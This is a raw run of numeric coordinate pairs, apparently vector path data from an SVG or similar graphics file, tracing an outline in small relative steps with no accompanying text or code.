2.703,0 4.047,0 0.34,0 0.68,0 1.02,0 0.32,0 0.664,0.01 1.011,0 0.321,-0.03 0.684,0 1.004,0 0.336,0 0.672,0 1.012,0 0.336,0 0.688,0 1,0 0.352,0 0.684,0 1.024,0 0.32,0 0.695,0.06 1.019,0 0.074,-0.03 -0.07,-0.95 0,-1.02 0.113,-0.12 0.824,0.04 1.024,0 0.269,-0.07 0.699,0 1.003,0 0.34,0 0.672,0.01 1.008,0 0.324,-0.01 0.684,0 1.008,0 0.324,0 0.68,0 1.012,0 0.676,0 1.34,0 2.019,0 1.344,0 2.696,0 4.047,0 1.344,0 2.707,0 4.051,0 0.672,0 1.359,0 2.023,0 0.344,0 0.68,-0.03 1.012,0 0.332,0.02 0.68,0 1.012,0 0.32,0 0.664,0 1.015,0 0.329,0 0.668,0 1,0 0.313,0 0.707,-0.07 1.02,0 0.086,0.01 -0.07,0.94 0,1.02 0.137,0.11 0.836,-0.04 1.008,0 0.293,0.06 0.722,0 1.019,0 0.328,0 0.668,-0.03 1.012,0 0.34,0.01 0.664,0 1.012,0 0.351,0 0.672,0 1.008,0 1.343,0 2.691,0 4.043,0 0.347,0 0.691,0 1.011,0 1.352,0 2.707,0 4.047,0 0.68,0 1.356,0 2.024,0 0.332,0 0.683,0 1.003,0 0.348,-0.02 0.7,0 1.024,0 0.34,0 0.676,0 1,0 0.351,0 0.684,0 1.019,0 0.309,0 0.719,0.06 1.016,0 0.176,-0.04 0.883,0.11 1.012,0 0.14,-0.15 -0.16,-0.91 0,-1.02 0.14,-0.1 0.824,0 1.019,0 0.332,0 0.664,0 1,0 0.129,0 0.953,-0.08 1.008,0 0.086,0.08 -0.094,0.99 0,1.02 0.281,0.06 0.731,0 1.02,0 0.332,0 0.679,0 1.011,0 0.332,0 0.676,-0.02 1.02,0 0.332,0.01 0.664,0 1.008,0 0.343,0 0.668,0 1.008,0 1.343,0 2.695,0 4.05,0 0.34,0 0.676,-0.03 1,0 0.34,0.01 0.692,0 1.02,0 0.332,0 0.664,0 1.008,0 0.32,0 0.695,-0.04 1.019,0 0.321,0.02 0.68,0 1,0 0.125,0 0.961,-0.09 1.02,0 0.051,0.06 -0.051,1 0,1 0.324,0.03 0.683,0 1.015,0 0.332,0 0.668,0 1.012,0 1.352,0 2.703,0 4.039,0 0.352,0 0.672,0 1.02,0 0.664,0 1.351,0 2.027,0 0.324,0 0.668,0 1.012,0 0.676,0 1.34,0 2.011,0 0.332,0 0.692,-0.03 1.012,0 0.34,0.04 0.692,0 1.012,0 0.351,0 0.676,0 1.012,0 0.296,0 0.738,-0.07 1.011,0 0.102,0.03 -0.07,0.93 0,1.02 0.102,0.09 0.868,-0.01 1.016,0 0.32,0 0.695,-0.07 1.019,0 0.293,0.05 0.68,0 1,0 0.344,0 0.684,0 1.008,0 0.313,0 0.731,-0.07 1.02,0 0.176,0.05 0.894,-0.13 1.019,0 0.129,0.13 -0.168,0.89 0,1 0.145,0.11 0.809,0 1.004,0 0.332,0.02 0.684,0.05 1.004,0 0.336,-0.02 0.699,0 1.02,0 0.332,0 0.679,0 1.019,0 0.324,0 0.664,0 1.004,0 0.285,0 0.727,0.07 1.004,0 0.109,-0.01 -0.07,-0.91 0,-1 0.109,-0.1 0.859,0 1.004,0 0.352,-0.01 0.707,0.05 1.019,0 0.321,-0.06 0.708,0 1.02,0 0.332,0 0.684,0 1.02,0 0.308,0 0.699,0.05 1.007,0 0.168,-0.05 0.903,0.11 1.008,0 0.141,-0.14 -0.168,-0.91 0,-1.02 0.172,-0.11 0.817,0.02 1.024,0 0.32,-0.01 0.664,0 1.004,0 0.328,0 0.671,0 1.011,0 0.25,0 0.785,-0.09 1,0 0.149,0.06 -0.097,0.92 0,1.02 0.117,0.1 0.86,-0.03 1.024,0 0.32,0.05 0.683,0 1.004,0 0.336,0 0.679,0 1.019,0 0.34,0 0.664,0 1.024,0 0.32,0 0.668,0 1,0 0.32,-0.01 0.671,0 1.019,0 0.289,0 0.719,0.05 1.008,0 0.168,-0.05 0.883,0.11 1,0 0.094,-0.07 -0.078,-1 0,-1.02 0.312,-0.05 0.695,0 1.019,0 0.325,0 0.672,0 1.004,0 0.348,0 0.68,0 1.024,0 0.332,0 0.664,0 1,0 0.351,0.02 0.683,0 1.019,0 0.332,0 0.664,0 1.008,0 0.336,0 0.68,0 1.012,0 0.297,0 0.73,-0.07 1.008,0 0.093,0.03 -0.067,0.93 0,1.02 0.093,0.09 0.871,-0.01 1.015,0 0.328,0 0.668,-0.05 1.024,0 0.32,0.03 0.668,0 1,0 0.34,0 0.672,0 1.019,0 0.344,0 0.672,0 1.004,0 0.672,0 1.352,0 2.035,0 0.321,0 0.668,-0.01 1,0 0.34,0 0.664,0 1.016,0 0.336,0 0.68,0 1.012,0 0.675,0 1.339,0 2.019,0 0.676,0 1.352,0 2.028,0 0.332,0 0.667,-0.01 1,0 0.343,0 0.687,0 1.019,0 0.332,0 0.664,0 1.008,0 0.336,0 0.695,-0.05 1.019,0 0.325,0.05 0.68,0 1,0 0.137,0 0.954,-0.09 1.024,0 0.039,0.05 -0.028,1 0,1 0.144,0 0.91,0.11 1.004,0 0.105,-0.11 -0.125,-0.95 0,-1 0.215,-0.1 0.765,0 1.019,0 0.27,0 0.754,0.09 1.012,0 0.27,-0.09 0.727,0 0.996,0 0.258,0 0.805,0.09 1.027,0 0.118,-0.05 -0.113,-0.91 0,-1.02 0.118,-0.12 0.825,0.04 1.012,0 0.293,-0.06 0.699,0 1.012,0 0.332,0 0.676,0 1.004,0 0.351,0 0.672,0 1.015,0 0.301,0 0.731,0.07 1.008,0 0.098,-0.03 -0.07,-0.93 0,-1 0.098,-0.1 0.871,0 1.024,0 0.32,-0.03 0.672,-0.02 1.007,0 0.325,0 0.676,0 1.008,0 0.121,0 0.946,-0.09 1.02,0 0.066,0.07 -0.094,0.99 0,1 0.285,0.08 0.719,0 1,0 0.344,0 0.687,0 1.019,0 0.301,0 0.719,-0.07 1.008,0 0.176,0.04 0.883,-0.12 1,0 0.152,0.15 -0.14,0.92 0,1.02 0.195,0.13 0.809,-0.05 1.024,0 0.308,0.05 0.695,0 1.019,0 0.32,0 0.672,0 1.012,0 0.125,0.19 -0.188,0.84 0,1 0.09,0.11 0.851,0 1.015,0 0.332,0.02 0.665,-0.01 1,0 0.34,0.02 0.684,0 1.008,0 0.332,0 0.696,-0.01 1.02,0 0.332,0.02 0.676,0 1.008,0 0.343,0 0.675,0 1.011,0 0.34,0 0.664,0 1.012,0 0.352,0 0.672,0 1.004,0 0.344,0 0.691,0.02 1.023,0 0.332,0 0.672,0 1.02,0 0.32,0 0.672,0 0.996,0 0.688,0 1.355,0 2.031,0 0.137,-0.19 -0.172,-0.84 0,-1 0.137,-0.14 0.903,0.16 1.008,0 0.149,-0.23 -0.176,-0.82 0,-1.02 0.141,-0.16 0.856,0.17 1.012,0 0.164,-0.16 -0.156,-0.84 0,-1 0.156,-0.18 0.855,0.16 1.015,0 0.164,-0.18 -0.16,-0.85 0,-1.02 0.164,-0.17 0.84,0.17 1.012,0 0.172,-0.17 -0.14,-0.81 0,-1.01 0.332,0 0.676,0 1.012,0 0.34,0 0.683,0 1.004,0 0.34,0 0.679,0 1.019,0 0.332,0 0.672,0 1.004,0 0.34,0 0.684,0 1.012,0 0.34,0 0.672,0 1.016,0 0.335,0 0.675,0.02 1.019,0 0.332,-0.02 0.68,0 1,0 0.332,0 0.676,0 1.02,0 0.269,0 0.754,0.08 1.015,0 0.188,-0.05 0.875,0.14 0.992,0 0.075,-0.05 -0.043,-1.02 0,-1.02 0.34,-0.03 0.7,0 1.02,0 0.344,0 0.684,0 1.012,0 0.343,0 0.675,0 1.015,0 1.352,0 2.707,0 4.059,0 0.324,0 0.668,0 1,0 0.32,0 0.699,0.05 1.012,0 0.32,-0.04 0.699,0 1.004,0 0.257,0 0.796,0.1 1.023,0 0.121,-0.05 -0.109,-0.89 0,-1 0.129,-0.14 0.812,0.07 1.019,0 0.239,-0.1 0.731,0 0.993,0 0.254,0 0.8,0.1 1.027,0 0.129,-0.05 -0.117,-0.91 0,-1.01 0.109,-0.14 0.824,0.04 1.008,0 0.301,-0.07 0.695,0 1.019,0 0.325,0 0.668,0 1,0 0.344,0 0.676,0 1.008,0 0.32,0 0.699,0.04 1.02,0 0.324,-0.04 0.679,0 1.019,0 0.231,0 0.77,0.08 1,0 0.121,-0.07 -0.105,-0.92 0,-1.01 0.11,-0.12 0.848,0.04 1.02,0 0.293,-0.07 0.703,0 1.008,0 0.293,0 0.722,0.07 1.003,0 0.188,-0.06 0.891,0.12 1.02,0 0.094,-0.11 -0.109,-0.99 0,-1.02 0.27,-0.07 0.727,0 1.004,0 0.305,0 0.734,0.08 1.012,0 0.183,-0.04 0.882,0.12 1.011,0 0.075,-0.07 -0.062,-1 0,-1.01 0.301,-0.06 0.707,0 1.008,0 0.356,0 0.688,0 1.024,0 1.351,0 2.695,0 4.031,0 0.312,0 0.742,0.06 1.023,0 0.098,-0.03 -0.086,-0.95 0,-1 0.129,-0.15 0.828,0.04 1.02,0 0.289,-0.09 0.719,0 1.012,0 0.285,0 0.734,0.05 1.003,0 0.176,-0.06 0.883,0.11 1.012,0 0.117,-0.11 -0.129,-0.97 0,-1.03 0.223,-0.09 0.762,0 1.012,0 0.266,0 0.769,0.09 1.019,0 0.18,-0.06 0.86,0.13 1.004,0 0.11,-0.1 -0.125,-0.96 0,-1.01 0.215,-0.1 0.77,0 1,0 0.25,0 0.809,0.1 1.024,0 0.136,-0.05 -0.11,-0.9 0,-1 0.105,-0.1 0.859,0 1.004,0 0.304,-0.02 0.734,0.08 1.027,0 0.18,-0.06 0.867,0.13 1.004,0 0.117,-0.12 -0.125,-0.96 0,-1.02 0.226,-0.1 0.762,0 1.012,0 0.289,0 0.738,0.08 1.011,0 0.27,-0.09 0.746,0 1.016,0 0.246,0 0.785,0.1 1.02,0 0.117,-0.06 -0.118,-0.9 0,-1.01 0.117,-0.13 0.816,0.05 1,0 0.289,-0.07 0.718,0 1.011,0 0.297,0 0.739,0.07 1.016,0 0.176,-0.04 0.875,0.13 1,0 0.086,-0.07 -0.07,-0.99 0,-1.02 0.305,-0.07 0.719,0 1.023,0 0.34,0 0.672,0 1.004,0 0.25,0 0.805,0.1 1.02,0 0.133,-0.06 -0.117,-0.9 0,-1 0.168,-0.17 0.808,0.13 1.019,0 0.199,-0.14 0.824,0.16 0.992,0 0.172,-0.17 -0.168,-0.88 0,-1.03 0.192,-0.14 0.844,0.19 1.032,0 0.152,-0.14 -0.18,-0.84 0,-0.99 0.152,-0.18 0.824,0.15 1.008,0 0.164,-0.18 -0.137,-0.82 0,-1.02 0.335,0 0.675,0 1,0 0.125,0 0.945,0.07 1.019,0 0.09,-0.12 -0.133,-0.95 0,-1.02 0.195,-0.09 0.773,0 1.008,0 0.121,0 0.957,0.09 1.019,0 0.106,-0.13 -0.148,-0.93 0,-1 0.176,-0.11 0.793,0 1.02,0 0.109,0 0.93,0.07 1,0 0.129,-0.16 -0.16,-0.91 0,-1.02 0.195,-0.13 0.848,0.17 1.008,0 0.14,-0.15 -0.16,-0.91 0,-1 0.238,-0.17 0.785,0.15 1.019,0 0.196,-0.13 0.84,0.17 1,0 0.145,-0.14 -0.16,-0.91 0,-1.03 0.215,-0.13 0.852,0.18 1.024,0 0.16,-0.15 -0.172,-0.83 0,-1 0.144,-0.15 0.902,0.16 1.004,0 0.105,-0.16 -0.149,-0.91 0,-1.01 0.14,-0.11 0.82,0 1.011,0 0.129,0 0.946,0.08 1.02,0 0.078,-0.13 -0.137,-0.95 0,-1.03 0.207,-0.08 0.781,0 1,0 0.129,0 0.953,0.09 1.023,0 0.102,-0.1 -0.133,-0.94 0,-1 0.219,-0.09 0.758,0 1.004,0 0.285,0 0.735,0.07 1.012,0 0.18,-0.04 0.879,0.13 1.012,0 0.082,-0.08 -0.078,-0.99 0,-1.01 0.297,-0.08 0.707,0 1.019,0 0.332,0 0.672,0 1.004,0 0.293,0 0.742,0.07 1.012,0 0.191,-0.06 0.89,0.13 1.019,0 0.137,-0.14 -0.175,-0.9 0,-1.01 0.215,-0.17 0.754,0.1 1.008,0 0.231,-0.09 0.766,0 1.012,0 0.125,0 0.957,0.08 1.008,0 0.074,-0.08 -0.086,-0.98 0,-1.01 0.289,-0.07 0.718,0 1.004,0 0.339,0 0.679,0 1.011,0 0.317,0 0.715,0.07 1.012,0 0.184,-0.05 0.914,0.12 1.023,0 0.141,-0.15 -0.164,-0.91 0,-1.02 0.2,-0.13 0.77,0.05 1.02,0 0.27,-0.07 0.695,0 1.004,0 0.328,0 0.68,0 1.012,0 0.293,0 0.722,0.08 1.011,0 0.106,-0.02 -0.09,-0.93 0,-1 0.106,-0.09 0.86,0 1,0 0.27,-0.02 0.793,0.1 1.004,0 0.141,-0.05 -0.086,-0.91 0,-1.02 0.199,-0.16 0.828,0.14 1.024,0 0.203,-0.13 0.859,0.17 1.019,0 0.16,-0.16 -0.129,-0.81 0,-1.02 0.199,-0.13 0.844,0.19 1.012,0 0.172,-0.16 -0.168,-0.83 0,-1.01 0.172,-0.16 0.844,0.18 1.016,0 0.16,-0.16 -0.129,-0.81 0,-1 0.121,-0.2 -0.172,-0.85 0,-1.01 0.14,-0.14 0.89,0.15 1,0 0.14,-0.23 -0.161,-0.84 0,-1.01 0.16,-0.18 0.843,0.16 1.019,0 0.137,-0.14 -0.176,-0.91 0,-1.01 0.215,-0.15 0.816,0.16 1.008,0 0.183,-0.18 0.84,0.17 1.019,0 0.086,-0.1 -0.019,-0.87 0,-1.01 0.016,-0.34 -0.019,-0.68 0,-1.03 0.313,-0.05 0.7,0.1 1,0 0.18,-0.04 0.895,0.13 1.024,0 0.098,-0.09 -0.129,-0.94 0,-1 0.215,-0.08 0.75,0 1.019,0 0.258,0 0.715,0.07 1.004,0 0.176,-0.06 0.875,0.13 1,0 0.09,-0.08 -0.07,-1 0,-1.02 0.11,-0.02 0.953,-0.07 1.024,0 0.035,0.04 -0.012,1.02 0,1.02 0.179,-0.02 0.898,0.11 1.004,0 0.109,-0.12 -0.125,-0.96 0,-1.02 0.23,-0.08 0.765,0 1.019,0 0.27,0 0.735,0.09 1.004,0 0.27,-0.08 0.738,0 1.02,0 0.25,0 0.785,0.1 1.007,0 0.122,-0.06 -0.109,-0.9 0,-1.01 0.122,-0.12 0.836,0.04 1.02,0 0.281,-0.06 0.695,0 1.012,0 0.117,0 0.933,0.08 1.007,0 0.165,-0.2 -0.128,-0.78 0,-1.01 0.196,-0.13 0.844,0.17 1.012,0 0.137,-0.14 -0.168,-0.91 0,-0.99 0.211,-0.16 0.844,0.14 0.996,0 0.18,-0.19 -0.152,-0.86 0,-1.03 0.153,-0.14 0.914,0.17 1.02,0 0.144,-0.2 -0.16,-0.85 0,-1.02 0.183,-0.16 0.84,0.18 1.012,0 0.136,-0.14 -0.161,-0.89 0,-1 0.222,-0.15 0.816,0.16 1.019,0 0.156,-0.15 -0.164,-0.87 0,-1.01 0.156,-0.16 0.859,0.16 1.016,0 0.09,-0.12 0,-0.87 0,-1.01 0,-0.13 -0.082,-0.96 0,-1.02 0.175,-0.15 0.84,0.17 1.004,0 0.16,-0.18 -0.164,-0.826 0,-1.018 0.16,-0.156 0.867,0.192 1.007,0 0.153,-0.179 -0.168,-0.832 0,-1 0.149,-0.144 0.911,0.156 1.016,0 0.152,-0.226 -0.16,-0.82 0,-1.023 0.152,-0.168 0.852,0.176 1.012,0 0.172,-0.156 -0.149,-0.801 0,-1.004 0.347,0 0.668,0 1.011,0 0.25,0 0.786,0.105 1.004,0 0.133,-0.059 -0.101,-0.91 0,-1 0.153,-0.145 0.821,0.058 1.024,0 0.238,-0.106 0.75,0 1.008,0 0.125,0 0.957,0.058 1.011,0 0.161,-0.215 -0.14,-0.809 0,-1.027 0.207,-0.133 0.84,0.179 1.004,0 0.145,-0.133 -0.152,-0.915 0,-1.012 0.231,-0.16 0.77,0.133 1.012,0 0.215,-0.117 0.852,0.156 1.031,0 0.121,-0.145 -0.179,-0.903 0,-1.008 0.227,-0.156 0.75,0.129 0.992,0 0.215,-0.117 0.848,0.148 1.016,0 0.16,-0.145 -0.168,-0.91 0,-1.016 0.238,-0.156 0.777,0.157 1.02,0 0.16,-0.105 -0.149,-0.871 0,-1.011 0.089,-0.098 0.859,0.007 1,0 0.25,-0.012 0.828,0.121 1.019,0 0.145,-0.078 -0.125,-0.891 0,-1.012 0.09,-0.098 0.863,0.016 1.008,0 0.25,-0.024 0.785,0.117 1.019,0 0.141,-0.063 -0.105,-0.899 0,-1.004 0.09,-0.105 0.86,0 1.004,0 0.246,-0.016 0.793,0.105 1.02,0 0.195,-0.117 0.859,0.145 1,0 0.148,-0.145 -0.16,-0.906 0,-1.023 0.234,-0.157 0.793,0.152 1.016,0 0.171,-0.098 -0.137,-0.872 0,-1 0.097,-0.102 0.871,0 1.011,0 0.196,-0.008 0.86,0.097 1.02,0 0.16,-0.118 -0.16,-0.879 0,-1.02 0.136,-0.148 0.902,0.164 1,0 0.148,-0.215 -0.16,-0.812 0,-1.008 0.148,-0.176 0.867,0.156 1.008,0 0.183,-0.176 -0.141,-0.84 0,-1.019 0.179,-0.157 0.859,0.175 1.031,0 0.16,-0.157 -0.184,-0.844 0,-1.016 0.16,-0.156 0.828,0.18 1.008,0 0.164,-0.156 -0.18,-0.836 0,-1 0.164,-0.168 0.839,0.164 1.004,0 0.168,-0.168 -0.176,-0.851 0,-1.012 0.168,-0.175 0.843,0.161 1.011,0 0.18,-0.175 -0.168,-0.843 0,-1.015 0.18,-0.176 0.832,0.172 1.012,0 0.172,-0.176 -0.18,-0.84 0,-1.004 0.172,-0.164 0.84,0.164 1.023,0 0.168,-0.164 -0.152,-0.817 0,-1.016 0.145,-0.207 -0.183,-0.836 0,-1.015 0.168,-0.164 0.836,0.164 1,0 0.164,-0.164 -0.164,-0.836 0,-1.012 0.164,-0.152 0.887,0.176 1.024,0 0.144,-0.188 -0.18,-0.832 0,-1.016 0.098,-0.101 0.949,0.141 1.004,0 0.097,-0.215 0,-0.761 0,-1.008 0,-0.203 -0.11,-0.847 0,-1.015 0.097,-0.145 0.879,0.148 1.019,0 0.16,-0.16 -0.14,-0.793 0,-0.988 0.125,-0.223 -0.179,-0.868 0,-1.024 0.125,-0.137 0.914,0.145 1.008,0 0.109,-0.187 0,-0.801 0,-1.016 0,-0.246 -0.105,-0.785 0,-1.023 0.055,-0.113 0.902,0.117 1.008,0 0.141,-0.129 -0.063,-0.801 0,-1 0.109,-0.301 -0.082,-0.703 0,-1.008 0.207,-0.144 0.851,0.16 1.012,0 0.14,-0.144 -0.161,-0.902 0,-1.019 0.242,-0.153 0.761,0.136 1.011,0 0.203,-0.114 0.852,0.172 1.008,0 0.149,-0.137 -0.156,-0.903 0,-1.02 0.223,-0.144 0.817,0.18 1.016,0 0.172,-0.144 -0.16,-0.836 0,-1.004 0.144,-0.14 0.902,0.168 1.019,0 0.145,-0.222 -0.179,-0.82 0,-1.008 0.133,-0.183 0.852,0.149 1.004,0 0.16,-0.168 -0.172,-0.855 0,-1.015 0.192,-0.156 0.832,0.176 1.02,0 0.136,-0.145 -0.164,-0.906 0,-1.016 0.191,-0.113 0.836,0.18 0.996,0 0.18,-0.164 -0.16,-0.847 0,-1.008 0.152,-0.125 0.914,0.161 1.019,0 0.118,-0.179 -0.16,-0.875 0,-1.011 0.188,-0.145 0.84,0.168 1.012,0 0.149,-0.141 -0.152,-0.907 0,-1.012 0.234,-0.149 0.781,0.144 1.008,0 0.215,-0.125 0.859,0.164 1.019,0 0.161,-0.168 -0.128,-0.805 0,-1.004 0.204,-0.141 0.84,0.156 1,0 0.153,-0.141 -0.078,-0.816 0,-1.016 0.09,-0.199 -0.14,-0.879 0,-1.011 0.153,-0.145 0.922,0.168 1.02,0 0.152,-0.239 -0.086,-0.754 0,-1.012 0.098,-0.246 0,-0.77 0,-1.023 0,-0.114 -0.086,-0.942 0,-0.993 0.109,-0.101 0.965,0.11 1.023,0 0.082,-0.222 0,-0.785 0,-1.027 0,-0.113 -0.089,-0.938 0,-1.008 0.102,-0.097 0.95,0.121 0.997,0 0.105,-0.203 0,-0.769 0,-1 0,-0.133 -0.086,-0.945 0,-1.023 0.125,-0.094 0.957,0.133 1.007,0 0.11,-0.227 0,-0.758 0,-1.004 0,-0.352 0,-0.688 0,-1.02 0,-0.285 -0.066,-0.718 0,-1.008 0.039,-0.085 0.934,0.079 1.024,0 0.09,-0.089 -0.016,-0.867 0,-1.007 0.008,-0.258 -0.102,-0.797 0,-1.024 0.051,-0.129 0.886,0.117 1.004,0 0.097,-0.086 0,-0.855 0,-1.004 0.015,-0.23 -0.102,-0.82 0,-1.011 0.09,-0.153 0.882,0.121 1.019,0 0.153,-0.164 -0.137,-0.797 0,-1.024 0.117,-0.195 -0.172,-0.832 0,-1.008 0.153,-0.16 0.84,0.176 1,0 0.172,-0.16 -0.16,-0.847 0,-0.996 0.172,-0.179 0.863,0.16 1.024,0 0.152,-0.183 -0.176,-0.851 0,-1.027 0.125,-0.133 0.902,0.176 1.015,0 0.141,-0.231 -0.179,-0.805 0,-1.004 0.153,-0.199 -0.179,-0.844 0,-1.016 0.141,-0.132 0.895,0.168 1.012,0 0.141,-0.203 -0.184,-0.847 0,-1.015 0.16,-0.164 0.84,0.168 1.008,0 0.144,-0.137 -0.168,-0.914 0,-1.008 0.191,-0.129 0.851,0.168 1.012,0 0.171,-0.18 -0.176,-0.844 0,-1.008 0.148,-0.148 0.898,0.164 1.007,0 0.149,-0.219 -0.164,-0.816 0,-1.015 0.149,-0.176 0.86,0.156 1.008,0 0.16,-0.161 -0.172,-0.872 0,-1.02 0.192,-0.148 0.84,0.184 1.012,0 0.148,-0.137 -0.152,-0.891 0,-1.008 0.246,-0.144 0.773,0.156 1.012,0 0.211,-0.125 0.851,0.168 1.023,0 0.133,-0.14 -0.16,-0.902 0,-0.996 0.195,-0.152 0.832,0.152 1.012,0 0.133,-0.16 -0.18,-0.91 0,-1.019 0.226,-0.153 0.769,0.144 1.011,0 0.204,-0.137 0.844,0.164 1.004,0 0.168,-0.176 -0.136,-0.809 0,-1.02 0.207,-0.133 0.852,0.176 1.012,0 0.098,-0.094 -0.012,-0.863 0,-1.012 0.012,-0.215 -0.098,-0.808 0,-1 0.078,-0.156 0.883,0.117 1.012,0 0.172,-0.172 -0.137,-0.8 0,-1.015 0.086,-0.094 0.996,0.097 1,0 0.094,-0.266 0,-0.739 0,-1.024 0,-0.332 0,-0.676 0,-1.004 0,-0.332 0,-0.675 0,-0.996 0,-0.355 0,-0.699 0,-1.023 0,-0.324 -0.055,-0.715 0,-1.008 0.027,-0.09 0.953,0.055 1.023,0 0.125,-0.121 -0.047,-0.852 0,-1.008 0.071,-0.301 0,-0.73 0,-1.023 0,-0.324 -0.051,-0.696 0,-1.012 0.016,-0.062 0.942,0.055 1.024,0 0.078,-0.102 -0.012,-0.863 0,-1.02 0.004,-0.332 -0.032,-0.664 0,-1.007 0.004,-0.325 0,-0.672 0,-1.008 0,-0.328 -0.02,-0.684 0,-1.012 0,-0.336 0,-0.664 0,-1.008 0,-0.34 0,-0.668 0,-1.015 0,-0.344 0,-0.676 0,-1.004 0,-0.328 -0.067,-0.703 0,-1.016 0.054,-0.312 0,-0.691 0,-1.023 0,-0.242 -0.106,-0.774 0,-1.012 0.054,-0.121 0.902,0.105 1,0 0.129,-0.121 -0.043,-0.824 0,-1.012 0.074,-0.269 0,-0.718 0,-0.992 0,-0.297 -0.075,-0.734 0,-1.023 0.054,-0.184 -0.118,-0.879 0,-1.016 0.074,-0.07 0.996,0.082 1.011,0 0.075,-0.289 0,-0.703 0,-0.996 0,-0.348 0,-0.68 0,-1.023 0,-0.34 0,-0.672 0,-1.008 0,-0.293 -0.062,-0.715 0,-1.012 0.043,-0.191 -0.129,-0.895 0,-1.02 0.153,-0.132 0.903,0.165 1.016,0 0.113,-0.168 -0.02,-0.8 0,-1.003 0.023,-0.336 0,-0.692 0,-1.008 0,-0.348 0,-0.684 0,-1.016 0,-0.301 0.086,-0.734 0,-1.004 -0.02,-0.105 -0.934,0.051 -1.016,0 -0.089,-0.105 0.008,-0.879 0,-1.027 -0.011,-0.324 0.043,-0.668 0,-1.012 -0.035,-0.316 0,-0.676 0,-1.008 0,-0.343 0,-0.672 0,-1.015 0,-0.332 0,-0.676 0,-1.016 0,-0.66 0,-1.348 0,-2.012 0,-0.343 -0.011,-0.687 0,-1.007 0.02,-0.344 0,-0.692 0,-1.016 0,-0.344 0,-0.676 0,-1.024 0,-0.332 0,-0.664 0,-1 0,-0.289 -0.062,-0.738 0,-1.007 0.028,-0.102 0.934,0.078 1.016,0 0.098,-0.11 0,-0.871 0,-1.02 0.023,-0.297 -0.074,-0.707 0,-1 0.078,-0.308 0,-0.734 0,-1.019 0,-0.133 -0.082,-0.95 0,-1.016 0.086,-0.059 0.973,0.09 1,0 0.09,-0.281 0,-0.723 0,-1.012 0,-0.34 0,-0.664 0,-1 0,-0.332 -0.027,-0.703 0,-1.019 0.055,-0.324 0,-0.692 0,-1.016 0,-0.34 0,-0.672 0,-1.027 0,-1.332 0,-2.68 0,-4.028 0,-0.332 -0.027,-0.687 0,-1.011 0.043,-0.332 0,-0.676 0,-1.02 0,-0.105 -0.074,-0.937 0,-1.012 0.098,-0.062 0.992,0.09 1.02,0 0.074,-0.273 0,-0.718 0,-1.003 0,-0.329 0,-0.692 0,-1.028 0,-0.312 -0.032,-0.664 0,-1.012 0.027,-0.308 0,-0.671 0,-1.003 0,-0.118 0.074,-0.95 0,-1.012 -0.196,-0.176 -0.782,0.137 -1.02,0 0,-0.664 0,-1.344 0,-2.027 0,-0.239 0.109,-0.79 0,-1.008 -0.043,-0.117 -0.887,0.105 -1,0 -0.156,-0.145 0.086,-0.801 0,-1.012 -0.094,-0.191 0.141,-0.852 0,-1.012 -0.148,-0.14 -0.91,0.16 -1.016,0 -0.164,-0.226 0.153,-0.758 0,-1 -0.132,-0.215 0.161,-0.851 0,-1.015 -0.089,-0.094 -0.968,0.105 -1.011,0 -0.086,-0.25 0,-0.754 0,-1.016 0,-0.344 0,-0.684 0,-1.012 0,-0.254 0.097,-0.789 0,-1.004 -0.043,-0.132 -0.903,0.102 -1,0 -0.137,-0.132 0.043,-0.836 0,-1.015 -0.082,-0.285 0,-0.719 0,-1.028 0,-0.281 0.054,-0.703 0,-1.015 -0.055,-0.156 0.113,-0.863 0,-0.992 -0.172,-0.172 -0.817,0.129 -1.024,0 0.133,-0.207 -0.168,-0.844 0,-1.024 0.145,-0.129 0.906,0.18 1.024,0 0.113,-0.18 -0.055,-0.781 0,-0.996 0.054,-0.316 0,-0.703 0,-1.019 0,-0.297 -0.082,-0.731 0,-1.012 0.043,-0.18 -0.137,-0.883 0,-1.016 0.132,-0.14 0.902,0.16 1,0 0.129,-0.179 -0.043,-0.769 0,-1 0.062,-0.308 0,-0.703 0,-1.015 0,-0.321 -0.028,-0.684 0,-1.012 0.035,-0.324 0,-0.688 0,-1.027 0,-0.325 0,-0.665 0,-0.997 0,-0.339 0,-0.675 0,-1.007 0,-0.684 0,-1.348 0,-2.032 0,-0.664 0,-1.363 0,-2.027 0,-0.344 0,-0.668 0,-1 0,-0.344 0,-0.691 0,-1.023 0,-0.325 0.043,-0.68 0,-1.012 -0.043,-0.32 0,-0.68 0,-1.004 0,-0.262 0.097,-0.801 0,-1.012 -0.043,-0.14 -0.903,0.106 -1,0 -0.172,-0.168 0.121,-0.808 0,-1.008 0,-0.679 0,-1.359 0,-2.039 -0.352,0 -0.676,0 -1.024,0 -0.113,0 -0.949,0.086 -1.023,0 -0.106,-0.144 0.16,-0.906 0,-1.007 -0.196,-0.133 -0.828,0.164 -1,0 -0.145,-0.149 0.172,-0.899 0,-1.008 -0.235,-0.157 -0.762,0.117 -1.012,0 0,-0.672 0,-1.34 0,-2.02 -0.062,0 -1.012,0 -1.012,0 0,-0.34 0,-0.676 0,-1.015 0,-0.332 0,-0.672 0,-1.012 0,-1.348 0,-2.703 0,-4.055 0,-0.316 0.043,-0.676 0,-1.008 -0.047,-0.312 0,-0.679 0,-1.004 0,-0.121 0.09,-0.949 0,-1.011 -0.089,-0.082 -0.984,0.078 -1.004,0 -0.089,-0.282 0,-0.727 0,-1.012 0,-0.34 0,-0.676 0,-1.023 0,-0.301 0.051,-0.707 0,-1 -0.019,-0.082 -0.949,0.062 -1.011,0 -0.098,-0.086 0.011,-0.868 0,-1.016 -0.02,-0.332 0.035,-0.68 0,-1.012 -0.043,-0.324 0,-0.687 0,-1.015 0,-0.332 0,-0.668 0,-1.02 0,-0.301 0.043,-0.687 0,-1 -0.028,-0.16 0.105,-0.894 0,-1.008 -0.153,-0.14 -0.914,0.157 -1.012,0 -0.137,-0.199 0.047,-0.777 0,-1.004 -0.062,-0.316 0,-0.718 0,-1.023 0,-0.34 0,-0.672 0,-1.02 0,-0.296 0.059,-0.703 0,-1 -0.027,-0.082 -0.949,0.067 -1.023,0 -0.09,-0.101 0.019,-0.867 0,-1.011 0,-0.25 0.113,-0.789 0,-1.02 -0.055,-0.121 -0.907,0.121 -1.012,0 -0.086,-0.086 0.019,-0.867 0,-1.015 0,-0.18 0.105,-0.86 0,-1 -0.117,-0.168 -0.867,0.152 -1.012,0 -0.14,-0.141 0.184,-0.903 0,-1.012 -0.148,-0.106 -0.89,0.14 -1.008,0 -0.093,-0.153 0,-0.84 0,-1.012 0,-0.129 0.078,-0.945 0,-1.019 -0.191,-0.141 -0.836,0.171 -1.007,0 -0.161,-0.172 0.171,-0.844 0,-1.02 -0.161,-0.156 -0.86,0.176 -1.012,0 -0.168,-0.164 0.183,-0.828 0,-0.996 